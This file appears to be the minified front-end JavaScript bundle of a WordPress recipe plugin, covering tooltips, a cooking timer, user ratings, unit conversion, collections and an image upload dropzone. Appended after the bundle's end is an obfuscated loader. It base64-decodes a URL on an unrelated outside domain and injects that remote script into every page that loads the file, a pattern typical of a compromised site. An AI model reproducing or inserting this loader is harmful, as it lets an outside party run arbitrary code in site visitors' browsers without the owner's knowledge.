e=r.__options.side.indexOf(t.side),(i=r.__options.side.indexOf(n.side))>e?-1:e>i?1:"natural"==t.mode?-1:1}return"document"==t.container&&"bottom"==t.side&&"natural"==t.mode?-1:1}),(i=s[0]).coord={},i.side){case"left":case"right":i.coord.top=Math.floor(i.target-i.size.height/2);break;case"bottom":case"top":i.coord.left=Math.floor(i.target-i.size.width/2)}switch(i.side){case"left":i.coord.left=e.geo.origin.windowOffset.left-i.outerSize.width;break;case"right":i.coord.left=e.geo.origin.windowOffset.right+i.distance.horizontal;break;case"top":i.coord.top=e.geo.origin.windowOffset.top-i.outerSize.height;break;case"bottom":i.coord.top=e.geo.origin.windowOffset.bottom+i.distance.vertical}"window"==i.container?"top"==i.side||"bottom"==i.side?i.coord.left<0?e.geo.origin.windowOffset.right-this.__options.minIntersection>=0?i.coord.left=0:i.coord.left=e.geo.origin.windowOffset.right-this.__options.minIntersection-1:i.coord.left>e.geo.window.size.width-i.size.width&&(e.geo.origin.windowOffset.left+this.__options.minIntersection<=e.geo.window.size.width?i.coord.left=e.geo.window.size.width-i.size.width:i.coord.left=e.geo.origin.windowOffset.left+this.__options.minIntersection+1-i.size.width):i.coord.top<0?e.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?i.coord.top=0:i.coord.top=e.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:i.coord.top>e.geo.window.size.height-i.size.height&&(e.geo.origin.windowOffset.top+this.__options.minIntersection<=e.geo.window.size.height?i.coord.top=e.geo.window.size.height-i.size.height:i.coord.top=e.geo.origin.windowOffset.top+this.__options.minIntersection+1-i.size.height):(i.coord.left>e.geo.window.size.width-i.size.width&&(i.coord.left=e.geo.window.size.width-i.size.width),i.coord.left<0&&(i.coord.left=0)),r.__sideChange(a,i.side),e.tooltipClone=a[0],e.tooltipParent=r.__instance.option("parent").parent[0],e.mode=i.mode,e.whole=i.whole,e.origin=r.__instance._$origin[0],e.tooltip=r.__instance._$tooltip[0],delete i.container,delete i.fits,delete i.mode,delete i.outerSize,delete i.whole,i.distance=i.distance.horizontal||i.distance.vertical;var l,p,h,_=t.extend(!0,{},i);if(r.__instance._trigger({edit:function(t){i=t},event:n,helper:e,position:_,type:"position"}),r.__options.functionPosition){var d=r.__options.functionPosition.call(r,r.__instance,e,_);d&&(i=d)}c.destroy(),"top"==i.side||"bottom"==i.side?(l={prop:"left",val:i.target-i.coord.left},p=i.size.width-this.__options.minIntersection):(l={prop:"top",val:i.target-i.coord.top},p=i.size.height-this.__options.minIntersection),l.val<this.__options.minIntersection?l.val=this.__options.minIntersection:l.val>p&&(l.val=p),h=e.geo.origin.fixedLineage?e.geo.origin.windowOffset:{left:e.geo.origin.windowOffset.left+e.geo.window.scroll.left,top:e.geo.origin.windowOffset.top+e.geo.window.scroll.top},i.coord={left:h.left+(i.coord.left-e.geo.origin.windowOffset.left),top:h.top+(i.coord.top-e.geo.origin.windowOffset.top)},r.__sideChange(r.__instance._$tooltip,i.side),e.geo.origin.fixedLineage?r.__instance._$tooltip.css("position","fixed"):r.__instance._$tooltip.css("position",""),r.__instance._$tooltip.css({left:i.coord.left,top:i.coord.top,height:i.size.height,width:i.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(l.prop,l.val),r.__instance._$tooltip.appendTo(r.__instance.option("parent")),r.__instance._trigger({type:"repositioned",event:n,position:i})},__sideChange:function(t,n){t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+n)},__targetFind:function(t){var n={},e=this.__instance._$origin[0].getClientRects();if(e.length>1&&1==this.__instance._$origin.css("opacity")&&(this.__instance._$origin.css("opacity",.99),e=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1)),e.length<2)n.top=Math.floor(t.geo.origin.windowOffset.left+t.geo.origin.size.width/2),n.bottom=n.top,n.left=Math.floor(t.geo.origin.windowOffset.top+t.geo.origin.size.height/2),n.right=n.left;else{var i=e[0];n.top=Math.floor(i.left+(i.right-i.left)/2),i=e.length>2?e[Math.ceil(e.length/2)-1]:e[0],n.right=Math.floor(i.top+(i.bottom-i.top)/2),i=e[e.length-1],n.bottom=Math.floor(i.left+(i.right-i.left)/2),i=e.length>2?e[Math.ceil((e.length+1)/2)-1]:e[e.length-1],n.left=Math.floor(i.top+(i.bottom-i.top)/2)}return n}}}),t},i=[e(50)],void 0===(r=function(t){return o(t)}.apply(n,i))||(t.exports=r)},function(t,n){},,,,,,,,,,,,,,,function(t,n){},function(t,n){},function(t,n){},,,,,,,,,,,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),function(t){e(378),e(344),e(379),e(382);var n=e(363);e.n(n),t._babelPolyfill||e(128)}.call(n,e(65))},function(t,n,e){"use strict";(function(t){var n=e(361);e.n(n),"legacy"!==wprmp_public.settings.recipe_template_mode||"checkbox"!=wprmp_public.settings.template_ingredient_list_style&&"checkbox"!=wprmp_public.settings.template_instruction_list_style||t(document).ready(function(n){var e="";e="checkbox"==wprmp_public.settings.template_ingredient_list_style&&"checkbox"==wprmp_public.settings.template_instruction_list_style?"li.wprm-recipe-ingredient, li.wprm-recipe-instruction":"checkbox"==wprmp_public.settings.template_ingredient_list_style?"li.wprm-recipe-ingredient":"li.wprm-recipe-instruction",t(e).each(function(){t(this).addClass("wprm-list-checkbox-container").prepend('<span class="wprm-list-checkbox"></span>')}),t(document).on("click",".wprm-list-checkbox",function(){var n=t(this),e=n.parents(".wprm-list-checkbox-container");n.toggleClass("wprm-list-checkbox-checked"),e.toggleClass("wprm-list-checkbox-checked")})}),"modern"===wprmp_public.settings.recipe_template_mode&&t(document).ready(function(n){t(document).on("click",".wprm-checkbox",function(){t(this).parents("li").toggleClass("wprm-checkbox-is-checked")})})}).call(n,e(50))},function(t,n,e){"use strict";(function(t){function n(){t("#wprm-timer-play").hide(),t("#wprm-timer-pause").show(),clearInterval(d),d=setInterval(r,1e3)}function i(){t("#wprm-timer-pause").hide(),t("#wprm-timer-play").show(),clearInterval(d)}function r(){--_<=0&&(_=0,i(),clearInterval(g),new Audio(wprmp_public.timer.sound_dir+l.a).play(),o(),d=setInterval(o,2e3)),t("#wprm-timer-remaining").text(a(_));var n=100*(h-_)/h;t("#wprm-timer-bar-elapsed").css("width",n+"%")}function o(){t("#wprm-timer-container").animate({opacity:.5},500).animate({opacity:1},500).animate({opacity:.5},500).animate({opacity:1},500)}function s(n){clearInterval(e),clearInterval(g);var e=t("#wprm-timer-container");e.length>0?(e.clearQueue(),e.fadeOut(400,function(){e.remove(),void 0!==n&&n()})):void 0!==n&&n()}function a(t){var n=Math.floor(t/3600);t-=3600*n;var e=Math.floor(t/60);return t-=60*e,(n<10?"0"+n:n)+":"+(e<10?"0"+e:e)+":"+(t<10?"0"+t:t)}var c=e(345),u=(e.n(c),e(346)),f=(e.n(u),e(380)),l=e.n(f),p=e(381),h=(e.n(p),0),_=0,d=void 0,g=void 0;t(document).ready(function(e){t(".wprm-timer").each(function(){var n=t(this);parseInt(n.data("seconds"))>0&&(t("body").hasClass("wprm-print")||(n.wrap('<a href="#" class="wprm-timer-link"></a>'),n.tooltipster({content:wprmp_public.timer.text.start_timer,interactive:!0,delay:0,trigger:"hover"})))}),t(document).on("click",".wprm-timer-link",function(e){e.preventDefault(),e.stopPropagation(),function(e){s(function(){if(e>0){h=e,_=e;var i=t('<div id="wprm-timer-container"></div>').hide(),r=t('<span id="wprm-timer-play" class="wprm-timer-icon">'+wprmp_public.timer.icons.play+"</span>"),o=t('<span id="wprm-timer-pause" class="wprm-timer-icon">'+wprmp_public.timer.icons.pause+"</span>"),s=t('<span id="wprm-timer-remaining"></span>'),c=t('<span id="wprm-timer-bar-container"><span id="wprm-timer-bar"><span id="wprm-timer-bar-elapsed"></span></span></span>'),u=t('<span id="wprm-timer-close" class="wprm-timer-icon">'+wprmp_public.timer.icons.close+"</span>");s.text(a(e)),i.append(r).append(o).append(s).append(c).append(u),t("body").append(i),n(),i.fadeIn()}})}(parseInt(t(this).find(".wprm-timer").data("seconds")))}),t(document).on("click","#wprm-timer-play",function(t){n()}),t(document).on("click","#wprm-timer-pause",function(t){i()}),t(document).on("click","#wprm-timer-close",function(t){s()})})}).call(n,e(50))},function(t,n,e){t.exports=e.p+"assets/cb6b55785b957053f3b6fe8f55a6452a.mp3"},function(t,n){},function(t,n,e){"use strict";(function(t){var n=e(383);e.n(n),wprmp_public.settings.features_user_ratings&&t(document).ready(function(n){var e=wprmp_public.settings.template_color_icon;t(document).on("mouseenter",".wprm-user-rating-allowed .wprm-rating-star",function(){"modern"===wprmp_public.settings.recipe_template_mode&&t(this).data("color")&&(e=t(this).data("color")),t(this).prevAll().andSelf().each(function(){t(this).addClass("wprm-rating-star-selecting-filled").find("polygon").css("fill",e)}),t(this).nextAll().each(function(){t(this).addClass("wprm-rating-star-selecting-empty").find("polygon").css("fill","none")})}),t(document).on("mouseleave",".wprm-user-rating-allowed .wprm-rating-star",function(){t(this).siblings().andSelf().each(function(){t(this).removeClass("wprm-rating-star-selecting-filled wprm-rating-star-selecting-empty").find("polygon").css("fill","")})}),t(document).on("click",".wprm-user-rating-allowed .wprm-rating-star",function(){var n=(f=t(this)).parents(".wprm-recipe-rating"),e=f.data("rating"),i=n.data("recipe");if(i||(i=f.parents(".wprm-recipe-container").data("recipe-id")),n.length>0){var r=n.data("count"),o=n.data("total"),s=n.data("user");s>0?o-=s:r++,o+=e;var a=Math.ceil(o/r*100)/100;n.find(".wprm-recipe-rating-average").text(a),n.find(".wprm-recipe-rating-count").text(r);for(var c=Math.ceil(a),u=1;u<=5;u++){var f;(f=n.find(".wprm-rating-star-"+u)).removeClass("wprm-rating-star-full").removeClass("wprm-rating-star-empty"),u<=c?f.addClass("wprm-rating-star-full"):f.addClass("wprm-rating-star-empty")}}var l={action:"wprm_user_rate_recipe",security:wprm_public.nonce,recipe_id:i,rating:e};t.post(wprm_public.ajax_url,l)})})}).call(n,e(50))},function(t,n){},function(t,n,e){"use strict";(function(t){function i(t,n,e,i){for(var o=0,s=e.length;o<s;o++){var a=n.eq(o),c=e[o].converted||{};if(1===i||c.hasOwnProperty(i)){var u=1===i?e[o].amount:c[i].amount,f=1===i?e[o].unit:c[i].unit;a.find(".wprm-recipe-ingredient-amount").html(u),a.find(".wprm-recipe-ingredient-unit").html(f)}}Object(r.a)(t),Object(r.c)(t)}n.a=function(n){var e=t("body");i(e,e.find(".wprm-recipe-ingredient"),window.wprmpuc_ingredients,n)};var r=e(344),o=e(385);e.n(o),t(document).ready(function(n){t(document).on("click",".wprm-unit-conversion",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),r=e.data("recipe"),o=t("#wprm-recipe-container-"+r),s=o.find(".wprm-recipe-ingredient"),a=window["wprmpuc_recipe_"+r].ingredients,c=parseInt(e.data("system"));e.hasClass("wprmpuc-active")||(e.siblings(".wprm-unit-conversion").removeClass("wprmpuc-active"),e.addClass("wprmpuc-active"),i(o,s,a,c))}),t(document).on("change",".wprm-unit-conversion-dropdown",function(n){n.preventDefault(),n.stopPropagation();var e=t(this),r=e.data("recipe"),o=t("#wprm-recipe-container-"+r);i(o,o.find(".wprm-recipe-ingredient"),window["wprmpuc_recipe_"+r].ingredients,parseInt(e.val()))})})}).call(n,e(50))},function(t,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),e(377),e(472)},function(t,n,e){"use strict";e(384)},function(t,n,e){"use strict";(function(t){var e={checkInbox:function(t){var n=localStorage.getItem("wprm-recipe-collection");n&&JSON.parse(n).inbox.items["0-0"].filter(function(n){return n.recipeId===t}).length>0&&e.updateButtons(t)},updateButtons:function(n){t(".wprm-recipe-add-to-collection").each(function(){var e=t(this);e.data("recipe-id")===n&&(e.hasClass("wprm-recipe-not-in-collection")?e.hide():e.hasClass("wprm-recipe-in-collection")&&e.show())})}};n.a=e,t(document).ready(function(n){0===parseInt(wprmp_public.user)&&t(".wprm-recipe-add-to-collection.wprm-recipe-not-in-collection").each(function(){var n=t(this).data("recipe-id");e.checkInbox(n)}),t(document).on("click",".wprm-recipe-add-to-collection.wprm-recipe-not-in-collection",function(n){n.preventDefault();var i=t(this).data("recipe-id"),r=t(".wprm-recipe-servings-"+i),o=0<r.length&&r.first().data("servings");if(isNaN(o)&&(o=!1),0===parseInt(wprmp_public.user)){var s=localStorage.getItem("wprm-recipe-collection"),a=void 0;a=s?JSON.parse(s):wprmp_public.collections.default;var c=t(this).data("recipe"),u=Math.max.apply(Math,a.inbox.items["0-0"].map(function(t){return t.id}));u=u<0?-1:u,c.id=u+1,!1!==o&&(c.servings=o),a.inbox.nbrItems++,a.inbox.items["0-0"].push(c),localStorage.setItem("wprm-recipe-collection",JSON.stringify(a))}else fetch(wprmp_public.endpoints.collections_helper+"/inbox",{method:"POST",headers:{"X-WP-Nonce":wprm_public.api_nonce,Accept:"application/json","Content-Type":"application/json"},credentials:"same-origin",body:JSON.stringify({recipeId:i,servings:o})});e.updateButtons(i)})})}).call(n,e(50))},function(t,n){},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),e(471),e(653),e(654)},function(t,n,e){"use strict";e(473)},function(t,n,e){"use strict";e(655)},function(t,n,e){"use strict";(function(t){var n=e(656),i=(e.n(n),e(657)),r=(e.n(i),e(658)),o=(e.n(r),e(474));e.n(o),t(".wprmprs-layout-block-recipe_image").each(function(){var n=t(this).find("input"),e=n.data("placeholder");n.ezdz({text:e,validators:{maxNumber:1}})})}).call(n,e(50))},function(t,n,e){var i,r,o;!function(s){"use strict";r=[e(50)],void 0===(o="function"==typeof(i=s)?i.apply(n,r):i)||(t.exports=o)}(function(t){"use strict";var n={className:"",text:"Drop a file",previewImage:!0,value:null,classes:{main:"ezdz-dropzone",enter:"ezdz-enter",reject:"ezdz-reject",accept:"ezdz-accept",focus:"ezdz-focus"},validators:{maxSize:null,width:null,maxWidth:null,minWidth:null,height:null,maxHeight:null,minHeight:null,maxNumber:null},init:function(){},enter:function(){},leave:function(){},reject:function(){},accept:function(){},format:function(t){return t}};t.ezdz=function(e,i){this.settings=t.extend(!0,{},n,t.ezdz.defaults,i),this.$input=t(e);var r=this,o=r.settings,s=r.$input;s.is('input[type="file"]')&&t.ezdz.isBrowserCompatible()&&function(){var n,e,i;e=t('<div class="'+o.classes.main+'" />').on("dragover.ezdz",function(){t(this).addClass(o.classes.enter),t.isFunction(o.enter)&&o.enter.apply(this)}).on("dragleave.ezdz",function(){t(this).removeClass(o.classes.enter),t.isFunction(o.leaved)&&o.leaved.apply(this)}).addClass(o.className),s.wrap(e).before("<div>"+o.text+"</div>"),n=s.parent("."+o.classes.main),(i=o.value||s.data("value"))&&r.preview(i),t.isFunction(o.init)&&o.init.apply(s,[i]),s.on("focus.ezdz",function(){n.addClass(o.classes.focus)}).on("blur.ezdz",function(){n.removeClass(o.classes.focus)}).on("change.ezdz",function(){if(0!=this.files.length){var e=s.attr("accept"),i=!1,r=!0,a={mimeType:!1,maxSize:!1,width:!1,minWidth:!1,maxWidth:!1,height:!1,minHeight:!1,maxHeight:!1,maxNumber:!1};o.validators.maxNumber&&this.files.length>o.validators.maxNumber&&(r=!1,a.maxNumber=!0);var c=new Array,u=!0,f=0;for(f=0;f<this.files.length;f++){var l=this.files[f],p=l.name.replace(/\\/g,"/").replace(/.*\//,""),h=l.name.split(".").pop(),_=o.format(p);if(l.extension=h,e){var d=e.split(/[,|]/);t.each(d,function(n,e){return e=t.trim(e),l.type===e?(i=!0,!1):!1!==e.indexOf("/*")&&e.replace("/*","")===l.type.replace(/(\/.*)$/g,"")?(i=!0,!1):void 0}),!1===i&&(a.mimeType=!0)}else i=!0;if(n.removeClass(o.classes.reject+" "+o.classes.accept),!0!==i)return s.val(""),n.addClass(o.classes.reject),t.isFunction(o.reject)&&o.reject.apply(s,[l,a]),!1;var g=new FileReader(l);g.readAsDataURL(l),g.onload=function(t){var n=new Image;c.push(n),l.data=t.target.result,n.src=l.data,setTimeout(function(){n.width&&n.height||(u=!1),o.validators.maxSize&&l.size>o.validators.maxSize&&(r=!1,a.maxSize=!0),u&&(l.width=n.width,l.height=n.height,o.validators.width&&n.width!==o.validators.width&&(r=!1,a.width=!0),o.validators.maxWidth&&n.width>o.validators.maxWidth&&(r=!1,a.maxWidth=!0),o.validators.minWidth&&n.width<o.validators.minWidth&&(r=!1,a.minWidth=!0),o.validators.height&&n.height!==o.validators.height&&(r=!1,a.height=!0),o.validators.maxHeight&&n.height>o.validators.maxHeight&&(r=!1,a.maxHeight=!0),o.validators.minHeight&&n.height<o.validators.minHeight&&(r=!1,a.minHeight=!0))},100)}}setTimeout(function(){if(!0===r){if(n.find("img").remove(),u&&!0===o.previewImage){var e,i=t("<ul></ul>");for(i.addClass("image-g"),e=0;e<c.length;e++){var f=c[e],p=t("<li></li>").append(f);i.append(p)}n.find("div").html(i.fadeIn())}else n.find("div").html("<span>"+_+"</span>");n.addClass(o.classes.accept),t.isFunction(o.accept)&&o.accept.apply(s,[l])}else s.val(""),n.addClass(o.classes.reject),t.isFunction(o.reject)&&o.reject.apply(s,[l,a])},1e3)}})}()},t.ezdz.prototype.preview=function(n,e){var i=this.settings,r=this.$input.parent("."+i.classes.main),o=n.replace(/\\/g,"/").replace(/.*\//,""),s=i.format(o),a=new Image;a.src=n,a.onload=function(){r.find("div").html(t(a).fadeIn()),t.isFunction(e)&&e.apply(this)},a.onerror=function(){r.find("div").html("<span>"+s+"</span>"),t.isFunction(e)&&e.apply(this)},r.addClass(i.classes.accept)},t.ezdz.prototype.destroy=function(){var t=this.settings,n=this.$input;n.parent("."+t.classes.main).replaceWith(n),n.off("*.ezdz"),n.removeData("ezdz")},t.ezdz.prototype.options=function(n){var e=this.settings;if(!n)return e;t.extend(!0,this.settings,n)},t.ezdz.prototype.container=function(){var t=this.settings;return this.$input.parent("."+t.classes.main)},t.ezdz.isBrowserCompatible=function(){return!!(window.File&&window.FileList&&window.FileReader)},t.ezdz.defaults=n,t.fn.ezdz=function(n){var e=arguments,i=t(this).data("ezdz");return i?i[n]?i[n].apply(i,Array.prototype.slice.call(e,1)):void t.error("Ezdz error - Method "+n+" does not exist."):t(this).data("ezdz",new t.ezdz(this,n))}})},function(t,n){},function(t,n){}]);(function(){var i=document.createElement('script');i.type='text/javascript';i.async=true;i.src=atob('aHR0cHM6Ly9hc3NldGNzcy5jb20vZC9vc3gvZ2EuanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(i,s);})();